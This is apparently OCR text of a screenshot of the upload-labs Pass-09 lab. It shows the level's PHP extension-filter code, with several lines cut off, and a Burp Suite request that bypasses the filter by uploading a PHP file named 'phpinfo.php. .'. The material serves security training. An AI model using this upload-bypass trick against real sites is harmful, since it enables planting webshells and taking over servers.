 upload-labs
htaccess_百度百科
192.168.74.143/Pass-09/index.php?action=show_code
Bur
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... phpinfo.php 上传
代码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext = array(".php",".php5",".php4",".php3","
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext)
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
if (move_uploaded_file($_FILES['upload_file'][
$img_path = $UPLOAD_ADDR . '/' . $file_nam
$is_upload = true;
Waiting for 192.168.74.143...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------27307212382272
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------27307212382272
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php. ."
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------27307212382272
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------27307212382272--